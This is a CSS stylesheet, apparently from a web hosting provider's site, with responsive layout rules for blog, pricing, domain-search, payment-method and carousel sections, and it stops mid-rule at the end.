.blog article .post-content .thedate{color:#000;font-weight:900;position:relative;top:0px;right:0px;margin-bottom:5px;display:block;text-align:center;background:#fedc45;padding:5px;border-radius:2em 0;}
.blog article .post-content .thedate span{font-size:1.5em;display:inline-block;line-height:20px;font-size:14px;}
.blog article .post-content h2{font-size:15px;font-family:'Oxygen', sans-serif;width:100%;font-weight:500;position:relative;top:0px;}
.blog .btn{padding:5px;10px;font-size:12px;width:100%;}
.sidebar .widget li{font-size:12px;}
.blog .sidebar .widget ul li span.badge{float:inherit;background:#2d8aba;}
.blog .sidebar .widget ul li span.badge{font-size:11px;}
.blog{padding:25px 0;}
.blog article .post-content ul li{font-size:12px;}
.author-info{margin-top:20px;}
.author-title h6{font-size:15px;}
.author-description p{font-size:12px;}
.offer-end{margin:10px 0;}
.section-domian h2, .section-list h2{font-size:1.8em;}
.combo-offers .combo-title h3{font-size:22px !important;}
.combo-offers .combo-title h4{font-size:16px !important;}
.combo-offers .combo-title{padding:0px;}
.combo-buy .btn-lg{padding:8px !important;}
.combo-offers .combo-price{font-size:23px;}
div.row.limited-offers{margin-top:0px !important;}
.spacing-40{padding-top:20px;}
.title.offernow{font-size:1.6em;}
.offer-counter{font-size:1em !important;margin-bottom:10px;border:0px;display:inline-block;color:#ff5e3a;}
.multipannels{display:block;}
 .spacing-bottom--70{padding-bottom:20px;}
 .combo-title h3{margin-bottom:10px;}
.ribbon-sale:after,.ribbon-sale::before,.moneyback2:before{display:none !important;}
.contact2_map_form{margin:0px;padding:15px;}
.price-various table td,#tld-table td{width:100% !important;}
.parentDisable table tr td:fist-child{height:1px;padding:0;}
.parentDisable td:nth-child(2) .tablesaw-cell-content{font-weight:bold;font-size:15px;}
.price-various tr.fadeInLeft td:nth-child(2) .tablesaw-cell-content{font-weight:bold;font-size:15px;background:#fedc45 !important;padding:2px 10px 4px 5px !important;border-radius:6em;}
.price-various .tablesaw-cell-label{display:block !important;}
.price-various .detail-price td:first-child{display:none !important;height:0px!important;padding:0px !important;}
.price-various tr.fadeInLeft td:first-child b.tablesaw-cell-label{display:none !important;}
.parentDisable .tablesaw-cell-label{color:#ff5e3a}
.tablesaw-cell-label{color:#2d8aba}
.hidden-td .tablesaw-cell-content{margin-top:0px !important;}
.hidden-td b.tablesaw-cell-label b{display:block;}
.emtey-td b:first-child{display:block !important;}
.combo-offers .combo-title{background:transparent;text-align:center;width:100% !important;margin-bottom:30px;}
.combo-offers .combo-title:before{border-left:0px;}
.combo-offers .combo-title:after{border-left:0px;}
.combo-offers .combo-title h3, .combo-offers .combo-title h4{color:#000;padding:0px;}
.combo-offers .combo-title h3{font-size:34px;}
.combo-offers .combo-title h4{font-size:25px;}
.combo-offers .combo-title h3, .combo-offers .combo-title h4{margin-left:0px !important;}
.slidercontainer{display:none;}
.domainchoose{background:#fff;text-align:center;padding:25px 0;min-height:250px;border-bottom:1px solid #ccc;-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.16);-moz-box-shadow:0 2px 10px 0 rgba(0,0,0,.16);box-shadow:0 2px 10px 0 rgba(0,0,0,.16)}
.domainsearch input[type="text"].form-control{margin-bottom:10px !important;}
.domains-table table tr,.domains-table td{border-bottom:0px solid #e8e8e8 !important;border-top:1px solid #e8e8e8 !important;}
.hotdomains li{width:100%;}
.slidercontainer{display:block;}
ol.breadcrumb li:first-child{display:none;}
.infoicon{display:none !important;}
.options .block-grid-item{text-align:center;border:0px;}
.block-grid-xs-2 > .block-grid-item{width:100% !important;}
.multipannels .block-grid-item{margin-bottom:25px;}
.topminibar .col-xs-12,.topminibar .text-right{text-align:center !important;}
.topminibar .btn{margin:5px 0;}
.topminibar .col-xs-12:first-child{border-bottom:1px solid #e8e8e8;}
}

@media only screen and (max-width: 767px) {
#sub-banner {display: none; !important;
padding:50px;
background : #E12F67; 
background: -webkit-gradient(linear, 333 0, 0 337, from(#8043af), color-stop(0.029, #8442aa), color-stop(0.029, #8740a9), color-stop(0.042, #8842a8), color-stop(0.059, #8d3fa7), color-stop(0.067, #8d41a4), color-stop(0.164, #9d3d9c), color-stop(0.164, #9f3c9a), color-stop(0.202, #a63b96), color-stop(0.202, #a73a97), color-stop(0.23, #a83b96), color-stop(0.23, #aa3a92), color-stop(0.253, #ac3990), color-stop(0.312, #b63a8b), color-stop(0.35, #b93a88), color-stop(0.35, #bb3986), color-stop(0.374, #bc3986), color-stop(0.374, #be3884), color-stop(0.397, #c03a83), color-stop(0.403, #c13c83), color-stop(0.412, #c4397f), color-stop(0.443, #c63b7a), color-stop(0.469, #ca3d75), color-stop(0.475, #cb3c75), color-stop(0.494, #ca3e74), color-stop(0.494, #cc3d74), color-stop(0.503, #ce3e75), color-stop(0.503, #cf3d74), color-stop(0.591, #d84466), color-stop(0.591, #d94367), color-stop(0.904, #ef6744), color-stop(0.951, #f26a43), color-stop(0.951, #f26c42), color-stop(0.978, #f3703f), color-stop(0.978, #f46f40), color-stop(0.997, #f57041), color-stop(0.997, #f47141), to(#f47141));
background: -webkit-linear-gradient(225.34206029135854deg, #8043af, #8442aa 2.9%, #8740a9 2.9%, #8842a8 4.2%, #8d3fa7 5.9%, #8d41a4 6.7%, #9d3d9c 16.4%, #9f3c9a 16.4%, #a63b96 20.2%, #a73a97 20.2%, #a83b96 23%, #aa3a92 23%, #ac3990 25.3%, #b63a8b 31.2%, #b93a88 35%, #bb3986 35%, #bc3986 37.4%, #be3884 37.4%, #c03a83 39.7%, #c13c83 40.3%, #c4397f 41.2%, #c63b7a 44.3%, #ca3d75 46.9%, #cb3c75 47.5%, #ca3e74 49.4%, #cc3d74 49.4%, #ce3e75 50.3%, #cf3d74 50.3%, #d84466 59.1%, #d94367 59.1%, #ef6744 90.4%, #f26a43 95.1%, #f26c42 95.1%, #f3703f 97.8%, #f46f40 97.8%, #f57041 99.7%, #f47141 99.7%, #f47141);
background: -moz-linear-gradient(225.34206029135854deg, #8043af, #8442aa 2.9%, #8740a9 2.9%, #8842a8 4.2%, #8d3fa7 5.9%, #8d41a4 6.7%, #9d3d9c 16.4%, #9f3c9a 16.4%, #a63b96 20.2%, #a73a97 20.2%, #a83b96 23%, #aa3a92 23%, #ac3990 25.3%, #b63a8b 31.2%, #b93a88 35%, #bb3986 35%, #bc3986 37.4%, #be3884 37.4%, #c03a83 39.7%, #c13c83 40.3%, #c4397f 41.2%, #c63b7a 44.3%, #ca3d75 46.9%, #cb3c75 47.5%, #ca3e74 49.4%, #cc3d74 49.4%, #ce3e75 50.3%, #cf3d74 50.3%, #d84466 59.1%, #d94367 59.1%, #ef6744 90.4%, #f26a43 95.1%, #f26c42 95.1%, #f3703f 97.8%, #f46f40 97.8%, #f57041 99.7%, #f47141 99.7%, #f47141);
background: -o-linear-gradient(225.34206029135854deg, #8043af, #8442aa 2.9%, #8740a9 2.9%, #8842a8 4.2%, #8d3fa7 5.9%, #8d41a4 6.7%, #9d3d9c 16.4%, #9f3c9a 16.4%, #a63b96 20.2%, #a73a97 20.2%, #a83b96 23%, #aa3a92 23%, #ac3990 25.3%, #b63a8b 31.2%, #b93a88 35%, #bb3986 35%, #bc3986 37.4%, #be3884 37.4%, #c03a83 39.7%, #c13c83 40.3%, #c4397f 41.2%, #c63b7a 44.3%, #ca3d75 46.9%, #cb3c75 47.5%, #ca3e74 49.4%, #cc3d74 49.4%, #ce3e75 50.3%, #cf3d74 50.3%, #d84466 59.1%, #d94367 59.1%, #ef6744 90.4%, #f26a43 95.1%, #f26c42 95.1%, #f3703f 97.8%, #f46f40 97.8%, #f57041 99.7%, #f47141 99.7%, #f47141);
background: linear-gradient(224.65793970864146deg, #8043af, #8442aa 2.9%, #8740a9 2.9%, #8842a8 4.2%, #8d3fa7 5.9%, #8d41a4 6.7%, #9d3d9c 16.4%, #9f3c9a 16.4%, #a63b96 20.2%, #a73a97 20.2%, #a83b96 23%, #aa3a92 23%, #ac3990 25.3%, #b63a8b 31.2%, #b93a88 35%, #bb3986 35%, #bc3986 37.4%, #be3884 37.4%, #c03a83 39.7%, #c13c83 40.3%, #c4397f 41.2%, #c63b7a 44.3%, #ca3d75 46.9%, #cb3c75 47.5%, #ca3e74 49.4%, #cc3d74 49.4%, #ce3e75 50.3%, #cf3d74 50.3%, #d84466 59.1%, #d94367 59.1%, #ef6744 90.4%, #f26a43 95.1%, #f26c42 95.1%, #f3703f 97.8%, #f46f40 97.8%, #f57041 99.7%, #f47141 99.7%, #f47141);

}

#mainslider,.banner-pagenate{display:none !important;}
#image_bg_slider #mainslider .item .slidecaption h2{font-size:1.3em;}
#image_bg_slider #mainslider .item .slidecaption h4{color:#fff;font-size:1.1em;margin-top:6px;font-weight:300;margin-bottom:5px;}
#image_bg_slider #mainslider .item .slidecaption .btn{font-size:0.9em;margin:6px auto 10px auto;padding:5px 20px !important;}
#navigation{display:none;}
#mainslider .item .slidecaption{top:9%;}
#mainslider .item .slidecaption h2{font-size:1.3em;}
#mainslider .item .slidecaption h4{font-size:1.1em;margin-top:6px;}
#mainslider .item .slidecaption .btn{font-size:0.9em;margin:6px auto 10px auto;padding:3px 6px;}
#mainslider-nav .item{font-size:11px;padding:10px 0px;}
#mainslider-nav .item i{display:block;font-size:15px;margin-bottom:6px;padding-right:0;}
#shared-hosting-tabs #feature1 h5, #shared-hosting-tabs #feature2 img, #shared-hosting-tabs #feature3 img, #shared-hosting-tabs #feature4 .multipannels .block-grid-item i, #shared-hosting-tabs #feature5 img{margin-top:25px;}
#shared-hosting-tabs #feature4 .multipannels .block-grid-item p{font-size:15px;}
#tld-table td span.tablesaw-cell-content{text-align:center;display:block;width:100%;max-width:100%;padding:0;margin:4px 0 0;}
#tld-table td .tablesaw-cell-label{width:100%;text-transform:capitalize;font-size:11px;}
#plan_option h6 span.how_much{position:relative;background:#72AC94;display:table;margin:0 auto;text-align:center;color:#fff;padding:8px 17px;margin-top:30px;margin-bottom:0;font-size:20px;}
#plan_option h6 span.how_much:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(114, 172, 148, 0);border-top-color:#72AC94;border-width:10px;margin-left:-10px;}
.select-language ul li.dropdown {top: 0px;position: relative;}
ul.timeline:before{left:0px;}
ul.timeline > li{margin-bottom:0px;position:relative;width:100%;float:left;clear:left;}
ul.timeline > li > .timeline-panel{width:calc(100% - 65px);width:-moz-calc(100% - 65px);width:-webkit-calc(100% - 65px);}
ul.timeline > li > .timeline-badge{left:-10px;margin-left:0;top:16px;}
ul.timeline > li > .timeline-panel{float:right;width:90%;}
ul.timeline > li > .timeline-panel:before{border-left-width:0;border-right-width:15px;left:-15px;right:auto;}
ul.timeline > li > .timeline-panel:after{border-left-width:0;border-right-width:14px;left:-14px;right:auto;}
.timeline > li.timeline-inverted{float:left;clear:left;margin-top:40px;margin-bottom:0px;}
.timeline > li.timeline-inverted > .timeline-badge{left:-10px;}
.regular-deals{margin-bottom:40px;}
.page-help .btn {margin-top: 40px !important;}

.topminibar .list-inline,.topminibar .loginbuttons{text-align: center;}
.domain-fsale span.domain-head{font-size:30px;font-weight:300;text-shadow:1px 1px rgba(0,0,0,0.5);position:absolute;top:-35px;right: 0;left: 0;}
.domain-sale:after,.domain-sale:before{display:none;}
.servers-table td {border-bottom: 1px solid #DFE0E5;}
.servers-table .tablesaw-cell-label {color: #2d8aba;}
.servers-table .tablesaw-stack td .tablesaw-cell-label,.servers-table .tablesaw-stack th .tablesaw-cell-label {text-align: left;}
.servers-table .tablesaw thead{display:none !important;}
.domains-table.price-various tr table tr {border: 0 !important;}
.domains-table table thead{display:none;}
.tablesaw-stack td, .tablesaw-stack th, .tablesaw-stack thead td, .tablesaw-stack thead th {display: block !important;text-align: center !important;}
.datalocation{display:none;}
.ribbon-sale:after,.ribbon-sale::before,.moneyback2:before{display:none !important;}
.features{overflow:hidden;}
.page-help .btn{border-radius:16em !important;width:100%;}
.faq .collapse.in:before{display:none;}
.slidecaption .domainsearch{display:none;}
.loginbuttons .btn{margin-bottom:5px !important;}
.loginbtncont {padding-right:0px}
.combo-offers .combo-title{background:transparent;text-align:center;width:100% !important;margin-bottom:10px;}
.combo-offers .combo-title:before{border-left:0px;}
.combo-offers .combo-title:after{border-left:0px;}
.combo-offers .combo-title h3, .combo-offers .combo-title h4{padding:0px;}
.combo-offers .combo-title h3{font-size:2em;}
.combo-offers .combo-title h4{font-size:1.3em;line-height: 40px;}
.combo-offers .combo-title h3, .combo-offers .combo-title h4{margin-left:0px !important;}
.combo-offers .combo-price{display:inline-block;}
.combo-offers .combo-buy{margin-left:0px !important;float:inherit !important;width:100%;}
.combo-offers .combo-buy .btn{text-align:center;width:100%;}
.combo-header{padding-bottom:50px !important;}
.combo-offers .combo-offer h3{margin:20px 0 0 0;}
.combo-offers .combo-offer:after{content:'\e095';font-family:"simple-line-icons";font-weight:normal;font-style:normal;margin:0px 0px 0px 10px;text-decoration:none;left:0;z-index:10000;font-size:35px;position:absolute;background:#fff;right:0;text-align:center;display:block;z-index:1000;top:-23px;width:50px;height:50px;margin:0 auto;border-radius:50%;}
.combo-offers .combo-offer:last-child:after{display:block;}
.combo-offers .combo-pricing{text-align:center;float:none;}
.combo-price{text-align:center;display:block;}
.combo-offers .combo-offer{border-right:0px !important;border-bottom:1px solid #ccc;text-align:center;}
.domains-table.price-various td b.tablesaw-cell-label{display:none;}
.domains-table.price-various tr table td{width:100%!important;}
.domains-table.price-various table td:first-child{width:100%!important;display:block!important;}
.multipannels .block-grid-item{float:none;}
.multipannels .block-grid-item{margin-bottom:25px;}
.options .block-grid-item{text-align:center;border:0px;}
.block-grid-xs-2 > .block-grid-item{width:100% !important;}
i.infoicon{display:none !important;}
.section-domian ul li,.section-list ul li{display:block !important;}
.slicknav_nav .slicknav_arrow {font-size: 1em !important;}
.slicknav_menu{padding:0px;border-radius:0px;}
.slicknav_btn{margin:0px;padding:10px;}
.slicknav_btn{width:100%;text-align:center;}
.sticky.isStuck,#HomeOfferBox.isStuck{margin-top:39px;}
.modal.popup-subscribe,.modal.popup-offer{position: absolute !important;}
.popup-subscribe .corner-ribbon,.popup-offer .corner-ribbon{display:none;}
.popup-offer .offer-coupon {padding: 5px 20px;display: block;}
.popup-offer .list-default li {font-size: 15px;}
.slicknav_icon{display:block;float:right !important;}
.top{border-bottom:1px solid #e8e8e8;position:relative;width:100%;z-index:0;}
.top.sticky{box-shadow:none;position:relative;z-index:0;}
.stickyarea{display:none;}
.logo{/*padding:0px !important;*/display:table;margin:0 auto;}
.slicknav_menu{display:block;position: fixed;width: 100%;z-index: 10000;top: 0;}
.topminibar { margin-top:39px;}
.spacing-70{padding-top:30px;}
.offerdescription{text-align:center;}
.offerdescription h2{font-size:30px;}
.offerdescription p{font-size:16px;}
.domainsearch input[type="text"].form-control{border-bottom-right-radius:3px;border-top-right-radius:3px;font-size:15px;margin-bottom:9px !important }
.domainsearch select.form-control{font-size:15px;margin-bottom:9px;}
/*.domainsearch button[type="submit"]{border-bottom-left-radius:5px;border-top-left-radius:5px;font-size:15px;}*/
.pricingtables .most-popular, .pricingtables.shared .most-popular{border-width:0;box-shadow:none;top:0;z-index:0;}
.footer{padding-top:35px;}
.footer h4{margin-top:10px;}
.social{padding-bottom:15px;}
.social ul{display:table;margin:0 auto;margin-bottom:6px;}
.social ul li{padding:11px 14px 12px;border-bottom:1px solid #393939;}
.social ul li a{font-size:15px;}
.breadcrumbs h1{text-align:center;font-size: 13px;}
ol.breadcrumb{display:table;}
.btn-group.price-per-period .btn{font-size:15px;padding:6px 10px 4px;}
.pricingtables .hostingfeatures{display:none;}
.r-tabs .r-tabs-nav{display:none;}
.r-tabs .r-tabs-accordion-title{display:block;}
.multipannels .block-grid-item{padding:0 15px;}
.smscrimg{margin-bottom:30px;margin-top:30px;}
.domains-right-side, .domains-right-side h6, .domains-right-side p{text-align:left;}
.about hr, .about-text p{display:none;}
.about-text{top:30%;}
.about-text h2{font-size:18px;}
.thequote{padding:30px 0;}
.about-quote h5{font-size:2.2em;margin-bottom:30px;}
.about-quote span{font-size:15px;}
.clients .block-grid-item{border:0;}
.testimonial-content p{font-size:15px;}
.extra-features .facility h3{margin:35px 25px 18px;padding-bottom:20px;}
.extra-features .facility h3 .title{font-size:15px;}
.extra-features .facility p{margin:0 30px;}
.elements h5.badge{font-size:12px;padding:9px 10px;}
.blog nav ul.pagination li{font-size:14px;}
.blog nav ul.pagination li a{padding:5px 9px 4px;}
.vps-prices-container #vps-slider{margin-bottom:15px;}
.vps-prices-drag{padding:0 25px;}
.sliderbottom [class*='col-']{margin-bottom: 15px;}
.featurebox {margin-bottom: 15px;}
.sliderbottom [class*='col-']:last-child{border-bottom:0;}
.products-table td span.tablesaw-cell-content{text-align:left;display:block;width:100%;max-width:100%;padding:0;margin:4px 0 0;}
.products-table td:last-child, .products-table thead th:last-child{text-align:left;}
.products-table td:last-child .tablesaw-cell-label{display:none;}
.products-table td:last-child span{text-align:center;padding:6px;font-size:17px;font-weight:700;}
}

@media only screen and (min-width: 768px) and (max-width: 959px) {
.extra-features .facility{margin-bottom:30px;}
.regular-deals h3.offernow{font-size: 14px;}
.topminibar .list-inline,.topminibar .loginbuttons,.logo{text-align: center;}
#sub-banner .info-text{padding:40px 0 0 0;}
#sub-banner h2{font-size:25px;}
#sub-banner p{font-size:14px;}
#mainslider .item .slidecaption{top:16%;}
#mainslider .item .slidecaption h2{font-size:2.1em;}
#mainslider .item .slidecaption h4{font-size:1.2em;margin-top:10px !important;}
#mainslider .item .slidecaption .btn-slide{font-size:1em;margin:10px auto 10px auto;padding:5px 10px;}
#mainslider-nav .item i{font-size:16px;padding-right:4px;}
#mainslider-nav .item{font-size:13px;}
#mc_embed_signup input[type="submit"]{font-size:14px;}
#tld-table thead th{font-weight:400;font-size:12px;}
#tld-table thead th:before{right:6px;}
.faq .collapse.in:before{display:none;}
.owl-item .item{text-align:center}
.page-help{text-align:center;}
.page-help .btn{margin-top:20px;}
.about .thequote{padding:0px;}
.about i.infoicon.fa-15x{font-size:12em !important}
.member-profile{display:block;width:100%;}
.payments{text-align:center;}
.payments ul{text-align:center;}
.sf-menu li a{padding:32px 10px;}
.feature p{font-size:15px;padding:0 10px;}
.pricingtables .panel-heading h3{font-size:15px;}
.offerdescription h2, .offer h2{font-size:36px;}
.pricingtables .btn-pricetable{font-size:0.9em;padding:5px 10px;}
.pricingtables h4{font-size:39px;}
.footer h4{font-size:14px;padding:10px 6px;}
.footer ul li{font-size:14px;padding:4px 6px;}
.pricingtables .hostingfeatures ul{margin-top:112px;}
.multipannels .block-grid-item{padding:0 15px;}
.pricingtables.servers .panel-heading h3{font-size:26px;}
.domainfeatures p{font-size:15px;padding:0 10px;}
.social ul li{padding:25px 20px;}
.thequote{padding:30px;}
.about-quote h5{font-size:25px;margin-bottom:30px;}
.about-quote span{font-size:15px;}
}

@media only screen and (min-width: 960px) and (max-width: 1025px) {
#mainslider .item .slidecaption{top:19%;}
#mainslider .item .slidecaption h2{font-size:3em;}
#mainslider .item .slidecaption h4{font-size:1.5em;margin-top:15px;}
#mainslider .item .slidecaption .btn-slide{font-size:1em;margin:15px auto 10px auto;padding:10px 20px;}
.banner-offer .heading span {font-size: 20px;}
.statistics .svg-container{height:220px;}
.owl-item .item{text-align:center}
.social ul li{padding:25px 30px;}
.extra-features .facility{margin-bottom:30px;}
.extra-features .facility h3{margin:35px 25px 18px;padding-bottom:20px;}
.extra-features .facility h3 .title{font-size:17px;}
.extra-features .facility p{margin:0 30px;}
}

@media (min-width: 768px) {
.modal {text-align: center;padding: 0!important;}
.modal:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -4px;}
.modal-dialog {display: inline-block;text-align: left;vertical-align: middle;}
.extra-features .facility .data {display: inline-block;}
.col-sm-15 { width: 20%;float:left;}	
.servers-table .tablesaw-stack td, .tablesaw-stack th {border: 1px solid #DFE0E5;}
.domain-fsale span.domain-head{font-size:40px ;font-weight:300;text-shadow:1px 1px rgba(0,0,0,0.5);position:absolute;top:-40px;right: 0;left: 0;}
}
@media (min-width: 992px) {
#image_bg_slider #mainslider .item .slidecaption h4{margin-top:0px;}
#image_bg_slider #mainslider .item .slidecaption .btn{margin:0px auto 10px auto;}
#image_bg_slider #mainslider-nav .item{font-size:12px !important;text-transform:uppercase;}
#mainslider .item .slidecaption h2{font-size:38px;}
#sub-banner { max-height:350px;}
.owl-item .item{text-align:center !important}
.col-md-15{width:20%;float:left;}
.banner-offer .heading span{font-size:40px !important;}
.slidecaption p{font-size:14px}
.offer h2{font-size:45px;}	
}
@media (min-width: 1200px) {
.domain-fsale span.domain-head{font-size:50px ;font-weight:300;text-shadow:1px 1px rgba(0,0,0,0.5);position:absolute;top:-50px;right: 0;}
#image_bg_slider #mainslider-nav .item{font-size:14px !important;text-transform:uppercase;}
.col-lg-15{width:20%;float:left;}
.owl-item .item{text-align:center}
}
/* Nexus PLandscape */
@media only screen and (min-width : 603px) and (max-width : 966px) {
#sub-banner .img-holder {display: none; !important;}
.combo-offers .combo-header h3 {font-size: 2.2em !important;line-height: 55px;}
.combo-offers .combo-header h4 {font-size: 15px  !important;line-height: 20px;}
.combo-offers .combo-title {padding: 9px 5px  !important;}
.payments ul,.payments,.page-help{text-align: center;}
.page-help .btn {margin-top: 40px !important;}
}


/* iPad in portrait */
@media only screen and (min-width : 768px) and (max-width : 1024px) and (orientation : portrait) {
#mainslider i.infoicon,i.infoicon {font-size:17em ;font-size: 20vw;}
#mainslider .main-banner-offer{padding:10px 20px;top: 50px;left: 0; width:110px;height:110px;}
#mainslider .item .slidecaption h2 {font-size: 3vw !important;}
#desktop-menu .sf-menu{float:none;margin:0;text-align:center;display:inline-flex;}
#sub-banner .infoicon {font-size: 15em;right: 20px;top: -40px;}
#mainslider .main-banner-offer h4 {font-size: 1.5vw !important;margin-top: 5px !important;}
#mainslider .banner-price{padding:15px 10px !important}
.sf-menu ul li a{text-align: left;}
.section-domian ul li,.section-list ul li{margin-right: 5vw;}
.topminibar .text-right.loginbuttons{text-align: center !important;}
.menu-header,.menu-header #desktop-menu{text-align:center;float:none;display:block;}
}
/* iPad in landscape */
@media only screen and (min-width : 768px) and (max-width : 1024px) and (orientation : landscape) { 
#image_bg_slider #mainslider .item .slidecaption h4{margin-top:0px;}
#image_bg_slider #mainslider .item .slidecaption .btn{margin:0px auto 10px auto;}
#image_bg_slider #mainslider .item .slidecaption h2{font-size:2.5em !important;}
#image_bg_slider #mainslider .item .slidecaption h4{font-size:1.5em !important;}
#desktop-menu .sf-menu{float:none;margin:0;text-align:center;}
.topminibar .col-sm-12.col-md-6.col-xs-12,.menu-header .col-sm-12{text-align:center !important;}
.topminibar .text-right.loginbuttons{text-align:center !important;}
.menu-header,.menu-header #desktop-menu{text-align:center;float:none;display:block;}
.sf-menu ul li, .sf-menu li.current ul li{text-align:left;}
}

/* 11in. Macbook Air */
@media only screen and (min-width : 768px) and (max-width : 1366px) {
#sub-banner .infoicon {font-size: 16em;}
}

/* 15in. Macbook Air */
@media only screen and (min-width : 768px) and (max-width : 1366px) {
#sub-banner .infoicon {font-size: 16em;}
}

/* 17in. Workstation */
@media only screen and (min-width : 1200px ) and (max-width : 1920px )  {
#sub-banner .infoicon {font-size: 16em;}
#image_bg_slider #mainslider .item .slidecaption {top: 30%;}
}

/* 27in. Monitor */
@media only screen and (min-width : 1440px  ) and (max-width : 2560px  )  {
#sub-banner .infoicon {font-size: 16em;}
}

/* Demo only */
.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}
.alert-success hr{border-top-color:#c9e2b3;}
.alert-success .alert-link{color:#2b542c;}
.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}
.alert-info hr{border-top-color:#a6e1ec;}
.alert-info .alert-link{color:#245269;}
.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}
.alert-warning hr{border-top-color:#f7e1b5;}
.alert-warning .alert-link{color:#66512c;}
.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}
.alert-danger hr{border-top-color:#e4b9c0;}
.alert-danger .alert-link{color:#843534;}
.demo-pannel{background-color:#f3f3f3;padding:20px;border-radius:4px;}
.icon-list-demo div{cursor:pointer;line-height:45px;white-space:nowrap;}
.icon-list-demo div p{margin-bottom:0;line-height:inherit;}
.icon-list-demo i{border-radius:50% !important;text-align:center;margin:0;vertical-align:middle;font-size:24px;border:1px solid #eceeef;width:50px !important;height:50px;line-height:50px;margin-right:12px;color:#434343;border-radius:3px;display:inline-block;background:#fff;-moz-box-shadow: 0px 5px 20px -5px #ccc;-webkit-box-shadow: 0px 5px 20px -5px #ccc;box-shadow: 0px 5px 20px -5px #ccc;}
.icon-list-demo .col-md-4{-webkit-border-radius:3px;border-radius:3px;-moz-border-radius:3px;background-clip:padding-box;margin-bottom:10px;}
.icon-list-demo .col-md-4:hover i{color:#2d8aba;}
.icon-list-pe7 i{font-size:28px;color:#2b3d51;}




table.payment-method {
	margin: 40px 0 0;
	padding: 0;
	width: 100%
}

table.payment-method tr {
	border: 1px solid #e6e6e6;
	border-collapse: collapse
}

table.payment-method tr td {
	padding: 20px
}

table.payment-method tr input {
	width: 10px;
	height: 10px;
	transform: scale(1.5);
	-webkit-transform: scale(1.5)
}

table.payment-method tr td p {
	color: #818181;
	font-size: 14px;
	font-weight: 300;
	padding: 20px 0 0 28px;
	display: none;
	-webkit-transition: all 2s linear;
	-moz-transition: all 2s linear;
	-ms-transition: all 2s linear;
	-o-transition: all 2s linear;
	transition: all 2s linear;
	opacity: 0
}

table.payment-method tr td.select p {
	display: block;
	-webkit-transition: all 2s linear;
	-moz-transition: all 2s linear;
	-ms-transition: all 2s linear;
	-o-transition: all 2s linear;
	transition: all 2s linear;
	opacity: 1
}

table.payment-method tr td label {
	color: #114678;
	margin-left: 10px;
	vertical-align: bottom;
	font-weight: 600;
	font-size: 18px;
	line-height: 15px;
	width: auto;
	display: flex;
	align-items: center;
	min-height: 3em
}

table.payment-method tr td label span {
	color: #037fc9
}

table.payment-method tr td img {
}


.owl-nav {
	display: block;
	color: #dbdbdb;
	margin: 0
}

.slider-packages.owl-theme .owl-dots {
	margin-top: 25px
}

.owl-nav>button {
	width: 42px;
	height: 42px;
	overflow: visible;
	visibility: visible;
	border-radius: 50% !important;
	background-color: #4a4a4b !important;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 10;
	-webkit-box-shadow: 0 0 14px rgba(141,159,175,.56);
	box-shadow: 0 0 14px rgba(141,159,175,.56);
	margin-top: -21px;
	font-size: 20pt !important;
	font-family: 'PT Mono',monospace !important
}

.owl-nav>.owl-next {
	right: -60px
}

.owl-nav>.owl-next:before {
	margin-top: -5px
}

.owl-nav>.owl-next:after {
	margin-top: 2px
}

.owl-nav>.owl-prev {
	left: -60px
}

.owl-nav>.owl-prev:before {
	margin-top: 2px;
	margin-left: -6px
}

.owl-nav>.owl-prev:after {
	margin-top: -5px;
	margin-left: -6px
}

body:not(.is-touch) .owl-nav>button:hover {
	background-color:#46aad9
}

.owl-theme .owl-dots .owl-dot span {
	background: #50caf8
}

.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span {
	background:#46aad9
}

.slider-packages {
	overflow: hidden;
	padding-top: 4rem;
	padding-bottom: 2rem;
}
.owl-carousel {
	display: block !important;
}
.slider-packages.enabled {
	/*visibility: hidden;*/
	/*height: 0*/
	opacity: 0;
}

.slider-packages.enabled.ready {
	/*visibility: visible;*/
	height: auto;
	opacity: 1;
}

.slider-packages.enabled.slides:after,.slider-packages.enabled.slides:before {
	content: " ";
	position: absolute;
	top: 0;
	bottom: 0;
	width: 15%;
	pointer-events: none;
	z-index: 6;
	height: 100%;
	visibility: visible
}

.slider-packages.enabled.slides:after {
	left: 0;
	background: #fff;
	background: linear-gradient(90deg,rgba(255,255,255,1) 0,rgba(255,255,255,0.5) 60%,rgba(255,255,255,0) 100%)
}

.slider-packages.enabled.slides:before {
	right: 0;
	background: #fff;
	background: linear-gradient(270deg,rgba(255,255,255,1) 0,rgba(255,255,255,0.5) 60%,rgba(255,255,255,0) 100%)
}

.slider-packages.enabled .owl-stage-outer {
	overflow: visible
}

.slider-packages.enabled .owl-nav>.owl-next {
	right: 15px
}

.slider-packages.enabled .owl-nav>.owl-prev {
	left: 15px
}

.slick-slide,.owl-item {
	width: 100%;
	display: flex;
	justify-content: center
}

.slick-slide,.owl-item:last-child {
	margin-right: 0 !important
}

@media (max-width: 767px) {
	.slider-packages.enabled .owl-nav {
		margin-top:26px;
		text-align: center
	}

	.slider-packages.enabled .owl-nav>button {
		position: relative;
		top: 0;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		margin: 0 6px;
		width: 30px;
		height: 30px
	}

	.slider-packages.enabled .owl-nav>.owl-next {
		right: 0
	}

	.slider-packages.enabled .owl-nav>.owl-prev {
		left: 0
	}
}

.slider-packages .card {
	display: flex;
	flex-flow: column;
	box-sizing: border-box;
	background-color: #fff;
	box-shadow: 0 0 20px rgba(0,0,0,0.3);
}

.slider-packages.enabled .card {
	width: 100%;
	margin-left: 0
}

.owl-item {
	transition: transform .1s ease
}

.slider-packages .card .card__header {
	display: block;
	text-align: center;
	overflow: hidden;
	color: #fff;
	background-color: #004f9f;
	position: relative;
}

.slider-packages .card .card__price {
	font-size: 10pt;
	position: absolute;
	left: -34px;
	transform: rotate(-35deg);
	background: #ff0;
	color: black;
	font-weight: 600;
	padding: 3px 35px;
	top: 16px;
	text-align: center
}

.slider-packages .card .card__title {
	color: #fff;
	display: block;
	text-align: center;
	line-height: 1.1;
	text-transform: uppercase;
	letter-spacing: 1.5px;
	margin: 0;
